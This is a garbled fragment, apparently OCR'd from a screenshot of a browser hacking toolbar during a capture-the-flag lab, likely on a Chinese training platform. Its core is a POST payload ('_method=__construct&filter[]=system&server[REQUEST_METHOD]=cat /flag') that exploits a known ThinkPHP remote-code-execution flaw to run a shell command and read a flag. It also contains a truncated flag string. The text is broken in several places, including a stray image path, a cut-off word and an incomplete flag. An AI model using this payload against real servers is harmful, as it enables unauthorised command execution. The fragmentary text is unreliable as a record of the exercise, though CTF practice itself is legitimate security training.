 Load URL
http://183.129.189.62:15203/
Split URL
Execute
Inherited
Post data
Referrer
0xHEX
%URL
BASE64
Inse
Post data
_method=__construct&filter[]=system&server[REQUEST_METHOD]=cat /flag
lag{9f4edff7a671fd7794cec62a 562}
合天智汇